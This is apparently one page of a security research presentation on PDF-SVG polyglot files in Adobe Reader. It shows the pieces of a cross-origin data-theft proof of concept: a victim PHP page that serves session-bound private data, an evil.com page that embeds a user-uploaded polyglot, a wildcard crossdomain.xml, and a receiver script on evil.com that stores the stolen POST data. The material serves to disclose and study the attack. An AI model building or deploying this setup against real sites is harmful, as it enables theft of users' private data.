 PDF-SVG polyglots in Adobe Reader
Page 6/11
/XFA 1 0 R
>>
/Pages <<>>
>>
>>
-->
http://example.com/privatedata.php
<?php
session_start();
if (isset($_SESSION['user'])) {
echo "PRIVATEDATA...";
} else {
echo "nothing";
}
?>
http://evil.com/test.html
<img src="http://example.com/files/user_uploaded.svg" />
<object data="http://example.com/files/user_uploaded.svg"
type="application/pdf"
width="350"
height="200" />
http://evil.com/crossdomain.xml
<?xml version="1.0" encoding="UTF-8"?>
<cross-domain-policy>
<allow-access-from domain="*"/>
</cross-domain-policy>
http://evil.com/receiver.php
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$data = file_get_contents('php://input')."n";
$ret = file_put_contents('/tmp/data.txt', $data, FILE_APPEND | LOCK_EX);
}
 